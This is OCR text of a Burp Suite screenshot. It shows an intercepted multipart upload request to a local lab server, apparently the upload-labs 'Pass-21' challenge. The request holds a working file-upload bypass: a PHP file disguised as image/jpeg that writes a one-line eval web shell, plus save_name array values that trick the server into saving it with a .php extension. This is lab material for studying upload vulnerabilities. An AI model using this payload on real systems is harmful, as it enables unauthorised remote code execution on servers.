 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
02:00:4... HTTP → 请求 POST http://192.168.32.1/upload/Pass-21/index.php?action=show_code
请求
美化 Raw Hex \n
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-21/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryibgaKdi0zHNz3AOL
16 Content-Disposition: form-data; name="upload_file"; filename="11.php"
17 Content-Type: image/jpeg
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["mixbp"])?>');?>
20 ------WebKitFormBoundaryibgaKdi0zHNz3AOL
21 Content-Disposition: form-data; name="save_name[0]"
22
23 1.php
24 ------WebKitFormBoundaryibgaKdi0zHNz3AOL
25 Content-Disposition: form-data; name="save_name[2]"
26
27 jpg
28 ------WebKitFormBoundaryibgaKdi0zHNz3AOL
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryibgaKdi0zHNz3AOL--
33
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 0
请求头 12
Inspector
说明
Event log (15) All issues (8) 内存: 528.8MB